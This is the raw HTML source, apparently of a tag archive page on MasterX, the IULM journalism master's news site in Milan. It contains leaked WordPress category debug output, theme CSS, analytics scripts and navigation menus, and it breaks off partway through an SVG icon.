Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/8362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-urban-design tag-8362 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 